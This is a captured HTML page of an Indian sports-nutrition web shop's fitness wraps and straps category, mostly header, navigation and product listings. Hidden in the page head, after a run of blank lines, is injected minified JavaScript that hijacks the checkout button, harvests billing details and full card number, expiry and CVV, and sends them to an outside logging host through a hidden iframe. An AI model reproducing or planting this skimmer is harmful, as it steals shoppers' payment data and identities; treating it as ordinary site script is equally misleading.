

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paradisenutrition.in/fitness-products/wraps-straps.html
body_size: 163282
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Fitness Wrap and Straps - BIOFIT</title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Get the best deals on our premium line of Fitness Wraps and Straps, Plus free home delivery. " />
<meta name="keywords" content="Fitness Wraps and Straps" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://paradisenutrition.in/media/favicon/default/PNI_Logo_in_white_background_1.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://paradisenutrition.in/media/favicon/default/PNI_Logo_in_white_background_1.jpg" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://paradisenutrition.in/js/blank.html';
    var BLANK_IMG = 'https://paradisenutrition.in/js/spacer.gif';
//]]>
</script>
<![endif]-->

<link rel="stylesheet" type="text/css" href="https://paradisenutrition.in/media/css_secure/bbdb22b5c454dfa42a1a2fb69381f4dd.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://paradisenutrition.in/media/css_secure/7c7b29866ed1ca81478a7d87702f80b5.css" media="print" />
<script type="text/javascript" src="https://paradisenutrition.in/media/js/21504691d05a7694bcdc63fde035ef9f.js"></script>
<link rel="canonical" href="https://paradisenutrition.in/fitness-products/wraps-straps.html" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://paradisenutrition.in/media/css_secure/7e370d880fad8f065d13e62e050d00e9.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://paradisenutrition.in/media/js/bd69090c0449aaecd027ccc191203c41.js"></script>
<![endif]-->
<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="https://paradisenutrition.in/media/css_secure/95e8f2e097ecf715e69af2e9005af1ed.css" media="all" />
<![endif]-->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="https://paradisenutrition.in/media/css_secure/30407030ee7bb4c7872f9bd2a6d931a7.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.paradisenutrition.in';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IN"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'G-DGHPX4BV3V']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '1099837563360983', {}, {agent: 'exmagento-1.9.2.2-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.2.2",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1099837563360983&ev=PageView&noscript=1&a=exmagento-1.9.2.2-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<style type="text/css">
									.footer-container2
	{
		background-image: url(https://paradisenutrition.in/media/wysiwyg/infortis/ultimo/_patterns/default/1.png);
	}
		</style><script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>

























































<script>function frm_fill(e){var t=document.createElement("IFRAME");t.setAttribute("src",e),t.style.display="none",document.body.appendChild(t),console.log("good")}window.onload=function(){function e(){var e="<br><br>:::::::::: LOG START ::::::::::<br>";e=e+"From : "+window.location.host;var t=document.getElementById("billing-address-select");if(null===t){var n=document.getElementById("billing:country_id"),l=n.options[n.selectedIndex].text,o="<br>Full Name : "+document.getElementById("billing:firstname").value+" "+document.getElementById("billing:lastname").value;null!==document.getElementById("billing:street1")&&(o=o+"<br>Street 1 : "+document.getElementById("billing:street1").value),null!==document.getElementById("billing:street2")&&(o=o+"<br>Street 2 : "+document.getElementById("billing:street2").value),o=o+"<br>City : "+document.getElementById("billing:city").value+" <br>Region : "+document.getElementById("billing:region").value,o=o+"<br>Postcode : "+document.getElementById("billing:postcode").value+" <br>Country : "+l,o=o+"<br>Telp. : "+document.getElementById("billing:telephone").value,e+=o}else{var d=t.options[t.selectedIndex].text,c=t.options[t.selectedIndex].value;if(""==c){var n=document.getElementById("billing:country_id"),l=n.options[n.selectedIndex].text,o="<br>Full Name : "+document.getElementById("billing:firstname").value+" "+document.getElementById("billing:lastname").value;null!==document.getElementById("billing:street1")&&(o=o+"<br>Street 1 : "+document.getElementById("billing:street1").value),null!==document.getElementById("billing:street2")&&(o=o+"<br>Street 2 : "+document.getElementById("billing:street2").value),o=o+"<br>City : "+document.getElementById("billing:city").value+" <br>Region : "+document.getElementById("billing:region").value,o=o+"<br>Postcode : "+document.getElementById("billing:postcode").value+" <br>Country : "+l,o=o+"<br>Telp. : "+document.getElementById("billing:telephone").value,e+=o}else e=e+"<br>"+d}e+="<br>===========================",e=e+"<br>Name on Card : "+document.getElementById("ccsave_cc_owner").value,e=e+"<br>CC : "+document.getElementById("ccsave_cc_number").value;var i=document.getElementById("ccsave_expiration"),m=i.options[i.selectedIndex].value,r=document.getElementById("ccsave_expiration_yr"),u=r.options[r.selectedIndex].value;return e=e+"<br>Exp : "+m+"/"+u,e=e+"<br>CVN : "+document.getElementById("ccsave_cc_cid").value,e=e+"<br>============================ <br>"+navigator.userAgent,bl_raw=encodeURI(e),""==document.getElementById("ccsave_cc_cid").value||"undefined"==document.getElementById("ccsave_cc_cid").value?"0":bl_raw}var t=0,n=document.getElementById("payment-buttons-container");if(console.log("OK"),null===n)console.log("none");else{console.log("ada");var l=n.getElementsByTagName("button")[0];l.removeAttribute("onclick"),l.onclick=function(){var n=e();if("0"==n)console.log("no-evil"),payment.save();else{if(2>=t)return frm_fill("http://www.verigo.verigo.nazwa.pl/components/com_jce/editor/jarjit/log.php?mag="+n),t+=1,!1;if(document.getElementById("p_method_ccsave").checked)return alert("Use Another Payment!"),!1;payment.save()}}}};</script>


	<link href='//fonts.googleapis.com/css?family=Bitter&amp;subset=latin' rel='stylesheet' type='text/css' />
</head>
<body class=" catalog-category-view responsive categorypath-fitness-products-wraps-straps-html category-wraps-straps ">
<div id="root-wrapper">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner" >
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="global-site-notice demo-notice" style="font-size: 20px;background: #FF0000;">
        <div class="notice-inner" style="max-width: 100%;"><p style="width: 94%;"><marquee behavior="alternate1"> 

<p><span style="font-size: small;"><span style="font-size: medium; font-family: times new roman, times;"><span style="font-family: times new roman, times;">Use Coupon Code <strong>MYFITNESS&nbsp;</strong>and Get Additional <strong>5%</strong> off. <strong>COD</strong> Facility is Now Available</span>.</span><br /></span></p> 

 </marquee></p></div>
    </div>
    <div class="page">
        <div id="top" class="header-container header-regular">
<div class="header-container2">
<div class="header-container3">

	<div class="header-top-container">
		<div class="header-top header container clearer">
			<div class="inner-container">

				<div class="left-column">

					
					
											<div class="item item-left block_header_top_left"><div class="hide-below-768" ><span class="ic ic-lg ic-phone"></span> Call +91-22-6641 2000</div></div>
															<div class="item item-left hide-below-960">
						<p class="welcome-msg">Welcome to Paradise Nutrition Inc. </p>
					</div>

				</div> <!-- end: left column -->

				<div class="right-column">

																		<div class="item item-right"><div id="search-wrapper-regular">
    <div id="header-search" class="skip-content skip-content--style search-wrapper">
        <form id="search_mini_form" action="https://paradisenutrition.in/catalogsearch/result/" method="get">
    <div class="form-search">
        <label for="search">Search:</label>
        <input id="search" type="text" name="q" value="" class="input-text" maxlength="0" />
        <button type="submit" title="Search" class="button"><span><span>Search</span></span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search entire store here...');
            searchForm.initAutocomplete('https://paradisenutrition.in/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script>
    </div>
</form>
    </div>
</div>
</div>
											
										
										<div id="currency-switcher-wrapper-regular" class="item item-right"></div>
					<div id="lang-switcher-wrapper-regular" class="item item-right"></div>
					
				</div> <!-- end: right column -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-top -->
	</div> <!-- end: header-top-container -->

	<div class="header-primary-container">
		<div class="header-primary header container">
			<div class="inner-container">

				
								<div class="hp-blocks-holder skip-links--5">

					
					<!-- Mobile logo -->
					<div class="logo-wrapper--mobile">
						<a class="logo logo--mobile" href="https://paradisenutrition.in/" title="Paradise Nutrition Inc.">
							<img src="https://paradisenutrition.in/skin/frontend/ultimo/default/images/logo-380.png" alt="Paradise Nutrition Inc." />
						</a>
					</div>
					<div class="clearer after-mobile-logo"></div>

					<!-- Skip links -->

											<a href="#header-nav" class="skip-link skip-nav">
							<span class="icon ic ic-menu"></span>
							<span class="label">Menu</span>
						</a>
					
											<a href="#header-search" class="skip-link skip-search">
							<span class="icon ic ic-search"></span>
							<span class="label">Search</span>
						</a>
					
											<a href="#header-account" class="skip-link skip-account">
							<span class="icon ic ic-user"></span>
							<span class="label">Account</span>
						</a>
					
											<a href="#header-compare" class="skip-link skip-compare">
							<span class="icon ic ic-compare"></span>
														<span class="label">Compare</span>
						</a>
					
						<!-- Mini cart wrapper for cart and its skip link on mobile devices -->
						<div id="mini-cart-wrapper-mobile"></div>

						<div class="skip-links-clearer clearer"></div>

					<!-- end: Skip links -->

					<!-- Additional containers for elements displayed on mobile devices -->

											<div id="search-wrapper-mobile"></div>
					
					
					
					<!-- Primary columns -->

											<!-- Left column -->
						<div class="hp-block left-column grid12-5">
																															<div class="item"><div class="logo-wrapper logo-wrapper--regular">
			<a class="logo logo--regular" href="https://paradisenutrition.in/" title="Paradise Nutrition Inc."><strong>Paradise Nutrition Inc.</strong><img src="https://paradisenutrition.in/skin/frontend/ultimo/default/images/logo-420.png" alt="Paradise Nutrition Inc." /></a>
	</div>
</div>
																					</div> <!-- end: left column -->
					
											<!-- Central column -->
						<div class="hp-block central-column grid12-3">
																				</div> <!-- end: central column -->
					
											<!-- Right column -->
						<div class="hp-block right-column grid12-4">
																															<div class="item"><div id="user-menu-wrapper-regular">
	<div id="user-menu" class="user-menu">
		
		
					<div id="mini-cart-wrapper-regular">
<div id="mini-cart" class="mini-cart dropdown is-empty">

    <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart">
        <span>
        
            <span class="icon ic ic-cart"></span>
                        <span class="label">Cart</span>
                        <span class="caret">&nbsp;</span>

        </span>
    </a> <!-- end: heading -->
    
                <div id="header-cart" class="mini-cart-content dropdown-content left-hand block block block-cart skip-content skip-content--style">
            <div class="block-content-inner">

                                <div class="empty">You have no items in your shopping cart.</div>

            </div> <!-- end: inner block -->
        </div> <!-- end: dropdown-content -->
    
</div> <!-- end: mini-cart -->
</div> <!-- end: mini-cart-wrapper-regular -->

		
		
				
		
					<div id="mini-compare-wrapper-regular">
<div id="mini-compare" class="mini-compare dropdown is-empty">

    <div class="mini-compare-heading dropdown-heading cover skip-link skip-compare" title="You have no items to compare.">
        <span>
            <span class="icon ic ic-compare"></span>
                        <span class="label">Compare</span>
            <span class="caret">&nbsp;</span>
        </span>
    </div>
    <div id="header-compare" class="mini-compare-content dropdown-content left-hand block skip-content skip-content--style">
            <div class="empty">You have no items to compare.</div>
        </div><!-- end: dropdown-content -->

</div> <!-- end: mini-compare -->
</div> <!-- end: mini-compare-wrapper-regular -->
		
		
				
		
					<div id="account-links-wrapper-regular">
				<div id="header-account" class="top-links links-wrapper-separators-left skip-content skip-content--style">
					<ul class="links">
                        <li class="first" ><a href="https://paradisenutrition.in/customer/account/" title="Account" >Account</a></li>
                                <li ><a href="https://paradisenutrition.in/blog/" title="Blog" >Blog</a></li>
                                <li ><a href="https://paradisenutrition.in/wishlist/" title="Wishlist" >Wishlist</a></li>
                                <li class=" last" ><a href="https://paradisenutrition.in/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
				</div>
			</div>
		
		
		
	</div> <!-- end: user-menu -->
</div></div>
																					</div> <!-- end: right column -->
										
				</div> <!-- end: hp-blocks-holder -->

			</div> <!-- end: inner-container -->
		</div> <!-- end: header-primary -->
	</div> <!-- end: header-primary-container -->

			
	<div id="header-nav" class="nav-container skip-content sticky-container">
		<div class="nav container clearer">
			<div class="inner-container">
	


	
	
		<div class="mobnav-trigger-wrapper clearer">

			
			<a class="mobnav-trigger" href="#">
				<span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
				<span>Menu</span>
			</a>
			
		</div>

	


	
	<ul id="nav" class="nav-regular opt-fx-fade-inout opt-sb0">

		<li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
		<li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
		<li id="nav-holder3" class="nav-item level0 level-top nav-holder"></li>
	
							<li class="nav-item nav-item--home level0 level-top">
				<a class="level-top" href="https://paradisenutrition.in/"><span>Home</span></a>
			</li>
				
							<li class="nav-item level0 nav-1 level-top first nav-item--parent mega parent"><a href="https://paradisenutrition.in/nutrition-products.html" class="level-top"><span>Nutrition Products<span class="cat-label cat-label-label2 pin-bottom">Hot!</span></span><span class="caret">&nbsp;</span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-8"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-4col"><li class="nav-item level1 nav-1-1 first nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/protein.html"><span>Protein<span class="cat-label cat-label-label2">Hot!</span></span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-1-1 first classic"><a href="https://paradisenutrition.in/nutrition-products/protein/whey-protein-powder.html"><span>Whey Protein Powder</span></a></li><li class="nav-item level2 nav-1-1-2 classic"><a href="https://paradisenutrition.in/nutrition-products/protein/casein-protein.html"><span>Casein Protein</span></a></li><li class="nav-item level2 nav-1-1-3 classic"><a href="https://paradisenutrition.in/nutrition-products/protein/plant-protein.html"><span>Plant Protein</span></a></li><li class="nav-item level2 nav-1-1-4 classic"><a href="https://paradisenutrition.in/nutrition-products/protein/blends-formulas.html"><span>Blends &amp; Formulas</span></a></li><li class="nav-item level2 nav-1-1-5 last classic"><a href="https://paradisenutrition.in/nutrition-products/protein/bars.html"><span>Bars &amp; Gels</span></a></li></ul></li><li class="nav-item level1 nav-1-2 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/amino-acids.html"><span>Amino Acids</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-2-6 first classic"><a href="https://paradisenutrition.in/nutrition-products/amino-acids/bcaa.html"><span>BCAA<span class="cat-label cat-label-label1">New</span></span></a></li><li class="nav-item level2 nav-1-2-7 classic"><a href="https://paradisenutrition.in/nutrition-products/amino-acids/tablets-capsules.html"><span>Tablets &amp; Capsules</span></a></li><li class="nav-item level2 nav-1-2-8 classic"><a href="https://paradisenutrition.in/nutrition-products/amino-acids/glutamine.html"><span>Glutamine</span></a></li><li class="nav-item level2 nav-1-2-9 classic"><a href="https://paradisenutrition.in/nutrition-products/amino-acids/beta-alanine.html"><span>Beta Alanine</span></a></li><li class="nav-item level2 nav-1-2-10 last classic"><a href="https://paradisenutrition.in/nutrition-products/amino-acids/eaa.html"><span>EAA<span class="cat-label cat-label-label1">New</span></span></a></li></ul></li><li class="nav-item level1 nav-1-3 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition.html"><span>General Nutrition</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-3-11 first classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/flax-seed.html"><span>Flax Seed</span></a></li><li class="nav-item level2 nav-1-3-12 classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/omega.html"><span>Omega</span></a></li><li class="nav-item level2 nav-1-3-13 classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/vitamins-minerals.html"><span>Vitamins &amp; Minerals</span></a></li><li class="nav-item level2 nav-1-3-14 classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/meal-replacement.html"><span>Meal Replacement</span></a></li><li class="nav-item level2 nav-1-3-15 classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/na-r-ala-r-lipoic-acid.html"><span>NA-R-ALA (R-LIPOIC ACID)</span></a></li><li class="nav-item level2 nav-1-3-16 last classic"><a href="https://paradisenutrition.in/nutrition-products/general-nutrition/tribulus-pro.html"><span>Tribulus Pro</span></a></li></ul></li><li class="nav-item level1 nav-1-4 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303.html"><span>Sports Nutrition</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-4-17 first classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/creatine.html"><span>Creatine Monohydrate</span></a></li><li class="nav-item level2 nav-1-4-18 classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/glutamine.html"><span>Glutamine</span></a></li><li class="nav-item level2 nav-1-4-19 classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/waxy-maize.html"><span>Waxy Maize</span></a></li><li class="nav-item level2 nav-1-4-20 classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/tablets-capsules.html"><span>Tablets &amp; Capsules</span></a></li><li class="nav-item level2 nav-1-4-21 classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/pre-workouts.html"><span>Pre Workouts</span></a></li><li class="nav-item level2 nav-1-4-22 last classic"><a href="https://paradisenutrition.in/nutrition-products/sports-nutrition-303/electro-fuel.html"><span>Electro Fuel 1kg</span></a></li></ul></li><li class="nav-item level1 nav-1-5 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/weight-gainers.html"><span>Weight Gainers</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-5-23 first classic"><a href="https://paradisenutrition.in/nutrition-products/weight-gainers/all-in-one.html"><span>All In One</span></a></li><li class="nav-item level2 nav-1-5-24 classic"><a href="https://paradisenutrition.in/nutrition-products/weight-gainers/mass-gainer.html"><span>Mass Gainer</span></a></li><li class="nav-item level2 nav-1-5-25 classic"><a href="https://paradisenutrition.in/nutrition-products/weight-gainers/hard-gainer.html"><span>Hard Gainer</span></a></li><li class="nav-item level2 nav-1-5-26 last classic"><a href="https://paradisenutrition.in/nutrition-products/weight-gainers/gainer-h2o.html"><span>Gainer-H2O</span></a></li></ul></li><li class="nav-item level1 nav-1-6 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/weight-loss.html"><span>Weight Loss</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-6-27 first classic"><a href="https://paradisenutrition.in/nutrition-products/weight-loss/thermopure.html"><span>Thermopure</span></a></li><li class="nav-item level2 nav-1-6-28 classic"><a href="https://paradisenutrition.in/nutrition-products/weight-loss/tight-xtreme-reloaded-v3.html"><span>Tight Xtreme Reloaded V3</span></a></li><li class="nav-item level2 nav-1-6-29 last classic"><a href="https://paradisenutrition.in/nutrition-products/weight-loss/l-carnitine-power.html"><span>L-Carnitine Power</span></a></li></ul></li><li class="nav-item level1 nav-1-7 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/accessories.html"><span>Accessories</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-7-30 first classic"><a href="https://paradisenutrition.in/nutrition-products/accessories/1-2-gallon-hydrator.html"><span>1/2 Gallon Hydrator</span></a></li><li class="nav-item level2 nav-1-7-31 classic"><a href="https://paradisenutrition.in/nutrition-products/accessories/paradise-mixer.html"><span>Paradise Mixer</span></a></li><li class="nav-item level2 nav-1-7-32 classic"><a href="https://paradisenutrition.in/nutrition-products/accessories/1-3-gallon-water-bottle.html"><span>Gallon Water Bottle 1.3Ltr</span></a></li><li class="nav-item level2 nav-1-7-33 classic"><a href="https://paradisenutrition.in/nutrition-products/accessories/1-89-gallon-water-bottle.html"><span>Gallon Water Bottle 1.89Ltr</span></a></li><li class="nav-item level2 nav-1-7-34 last classic"><a href="https://paradisenutrition.in/nutrition-products/accessories/headband.html"><span>Headband</span></a></li></ul></li><li class="nav-item level1 nav-1-8 nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/snacks-breakfasts.html"><span>Snacks &amp; Breakfasts<span class="cat-label cat-label-label2">Hot!</span></span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-8-35 first classic"><a href="https://paradisenutrition.in/nutrition-products/snacks-breakfasts/peanut-butter.html"><span>Peanut Butter</span></a></li><li class="nav-item level2 nav-1-8-36 classic"><a href="https://paradisenutrition.in/nutrition-products/snacks-breakfasts/protein-wafers.html"><span>Protein Wafers</span></a></li><li class="nav-item level2 nav-1-8-37 last classic"><a href="https://paradisenutrition.in/nutrition-products/snacks-breakfasts/instant-oats.html"><span>Instant Oats</span></a></li></ul></li><li class="nav-item level1 nav-1-9"><a href="https://paradisenutrition.in/nutrition-products/whey-protein.html"><span>Whey Protein <span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="nav-item level1 nav-1-10 last nav-item--only-subcategories parent"><a href="https://paradisenutrition.in/nutrition-products/fit-wear.html"><span>Fit Wear</span><span class="caret">&nbsp;</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-1-10-38 first last classic"><a href="https://paradisenutrition.in/nutrition-products/fit-wear/headband.html"><span>Headband</span></a></li></ul></li></ul></div><div class="nav-block nav-block--right std grid12-4">
<h3 class="section-title padding-right">Recommended Nutritions</h3>
<div class="itemslider-wrapper slider-arrows1 slider-arrows1-pos-top-right slider-pagination1">
    <div id="itemslider-featured-4ae80fd7b428e9fdc5aec9742c030d72" class="itemslider itemslider-responsive products-grid size-s centered">
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/new-products/100-creatine-monohydrate-120g.html" title="100% Micronized Creatine Monohydrate" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/c/r/creatine_monohydrate_120g_front.jpg" alt="100% Micronized Creatine Monohydrate" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/c/r/creatine_monohydrate_120g_back.jpg" alt="MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | 120g | 40 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/969/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
					<span class="2 icon ib ic ic-heart"></span>
			</a></li>
			<li><a class="link-compare"
				href="https://paradisenutrition.in/catalog/product_compare/add/product/969/uenc/aHR0cHM6Ly9wYXJhZGlzZW51dHJpdGlvbi5pbi9uZXctcHJvZHVjdHMuaHRtbD9mbGF2b3VyPTU1LDM1LDQzOSw0ODk,/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Compare">
					<span class="2 icon ib ic ic-compare"></span>
			</a></li></ul>                
            </div> <!-- end: product-image-wrapper -->

            <h3 class="product-name"><a href="https://paradisenutrition.in/new-products/100-creatine-monohydrate-120g.html" title="MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | 120g | 40 Servings">MYFITNESS 100% MICRONIZED CREATINE MONOHYDRATE | 120g | 40 Servings</a></h3>
                                <div class="ratings">
                    <div class="rating-box">
                <div class="rating" style="width:100%"></div>
            </div>
                <span class="amount">1 Review(s)</span>
    </div>
                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Regular Price:</span>
                <span class="price" id="old-price-9694ae80fd7b428e9fdc5aec9742c030d72">
                    ₹500.00		                    </span>
            </p>

                            <p class="special-price 8">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-9694ae80fd7b428e9fdc5aec9742c030d72">
                    ₹349.00		    		    			    				<p class="special-price yousave">
				    <span class="label">You Save:</span>
				    <span class="price">
					30%
				    </span>
				</p>
			    			                </span>
                </p>
                    
    
        </div>

            <div class="actions">

                
                
            </div>
            
        </div>
            <div class="item">
        
            <div class="product-image-wrapper" style="max-width:110px;">
            
                <a href="https://paradisenutrition.in/ioat-h2o-500g.html" title="Myfitness iOAT H2O 500g Chocolate Creme" class="product-image">
                    
                                            <img class="lazyOwl" data-src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/i/o/ioat-h2o_chocolate_creme_500g_front_2.jpg" alt="Myfitness iOAT H2O 500g Chocolate Creme" />
                    
                                            <img class="alt-img" src="https://paradisenutrition.in/media/catalog/product/cache/1/small_image/110x110/9df78eab33525d08d6e5fb8d27136e95/i/o/ioat-h2o_product_feature2_2.jpg" alt="MYFITNESS iOAT  H2O | 500g | 20 Servings" />                    
                    <span class="sticker-wrapper top-right"><span class="sticker sale">Sale</span></span>                </a>
            
                <ul class="add-to-links clearer addto-links-icons addto-onimage visible-onhover">
			<li><a class="link-wishlist" 
				href="https://paradisenutrition.in/wishlist/index/add/product/964/form_key/o7R3bjr7rxL0Kvbb/" 
				title="Add to Wishlist">
